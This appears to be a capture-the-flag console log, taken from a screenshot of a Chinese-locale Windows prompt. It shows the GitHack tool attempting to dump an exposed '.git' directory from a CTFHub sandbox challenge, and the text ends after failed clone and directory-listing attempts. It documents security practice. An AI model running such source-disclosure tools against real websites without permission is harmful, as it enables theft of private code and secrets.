 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
C:\Users\86152\Desktop\ctf工具\GitHack-master>python2 GitHack.py http://challenge-f1dca1d8afdd17dc.sandbox.ctfhub.com:10
800/.git
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-f1dca1d8afdd17dc.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'C:\Users\86152\Desktop\ctf工具\GitHack-master\dist\challenge-f1dca1d8afdd17dc.sandbox.ctfhub.com_10800'...
fatal: repository 'http://challenge-f1dca1d8afdd17dc.sandbox.ctfhub.com:10800/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-f1dca1d8afdd17dc.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files